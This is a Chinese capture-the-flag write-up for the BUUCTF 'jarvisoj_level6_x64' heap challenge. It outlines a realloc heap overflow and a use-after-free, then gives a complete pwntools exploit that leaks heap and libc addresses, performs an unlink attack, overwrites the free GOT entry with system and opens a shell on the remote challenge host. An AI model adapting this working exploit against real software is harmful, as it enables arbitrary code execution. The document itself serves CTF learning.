buuctf-pwn:jarvisoj_level6_x64
jarvisoj_level6_x64
只能申请unsorted bin大小下的unlink
IDA看一下,可以发现edit里面有任意堆溢出的情况(realloc造成堆溢出)
然后free里面有UAF漏洞



然后几个注意的点,unlink直接可以模板化
1,泄漏地址 包括libc或者存放heap pointer的地址
2,unlink,伪造谁用谁的指针来unlink
3,修改heap为got指针也可以泄漏libc
exp
1 #coding:utf-8 2 ''' 3 author: lemon 4 time: 5 libc: 6 python version: 7 ''' 8 9 from pwn import * 10 from LibcSearcher import * 11 12 local = 0 13 14 binary = "./freenote_x64" 15 16 if local == 1: 17 p = process(binary) 18 else: 19 p = remote("node3.buuoj.cn",29231) 20 21 def dbg(): 22 context.log_level = 'debug' 23 24 context.terminal = ['tmux','splitw','-h'] 25 26 def add(size,content): 27 p.sendlineafter('Your choice:','2') 28 p.sendlineafter('Length of new note: ',str(size)) 29 p.sendafter('Enter your note:',content) 30 31 def free(index): 32 p.sendlineafter('Your choice: ','4') 33 p.sendlineafter('Note number: ',str(index)) 34 35 def show(): 36 p.sendlineafter('Your choice: ','1') 37 38 def edit(index,size,content): 39 p.sendlineafter('Your choice: ','3') 40 p.sendlineafter('Note number: ',str(index)) 41 p.sendlineafter('Length of note: ',str(size)) 42 p.sendafter('Enter your note: ',content) 43 44 add(0x80,0x80 * 'a') # chunk 0 45 add(0x80,0x80 * 'a') # chunk 1 46 add(0x80,0x80 * 'a') # chunk 2 47 add(0x80,0x80 * 'a') # chunk 3 48 add(0x80,0x80 * 'a') # chunk 4 49 50 edit(4,len("/bin/sh\x00"),"/bin/sh\x00") 51 52 #libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so') 53 54 print "unlink前先泄漏出堆的基地址" 55 56 free(3) 57 free(1) 58 59 payload = 0x90 * 'a' 60 edit(0,len(payload),payload) 61 show() 62 p.recvuntil(0x90 * 'a') 63 #heap = u64(p.recv(6) + '\x00\x00') 64 heap_0 = u64(p.recvuntil('\x0a',drop = True) + '\x00\x00\x00\x00') - 0x19a0 65 print "[*] heap:",hex(heap_0) 66 heap_4 = heap_0 + 0x1a40 67 68 69 print "unlink" 70 71 fd = heap_0 - 0x18 72 bk = heap_0 - 0x10 73 74 payload = p64(0) + p64(0x80) 75 payload += p64(fd) + p64(bk) 76 payload = payload.ljust(0x80,'\x00') 77 payload += p64(0x80) + p64(0x90) 78 edit(0,len(payload),payload) 79 80 free(1) 81 82 print "leak libc" 83 84 elf = ELF('./freenote_x64') 85 free_got = elf.got['free'] 86 print "[*] free:",hex(free_got) 87 88 payload = p64(2) + p64(1) + p64(0x8) + p64(free_got) #chunk0 size改为0x8 89 payload += p64(0) * 9 + p64(1) + p64(8) + p64(heap_4) 90 payload = payload.ljust(0x90,'\x00') 91 edit(0,len(payload),payload) 92 show() 93 free = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) 94 95 # libc_base = free - libc.sym['free'] 96 # system = libc_base + libc.sym['system'] 97 98 libc = LibcSearcher('free',free) 99 libc_base = free - libc.dump('free') 100 system = libc_base + libc.dump('system') 101 102 payload = p64(system) 103 edit(0,len(payload),payload) 104 105 #gdb.attach(p) 106 p.interactive()


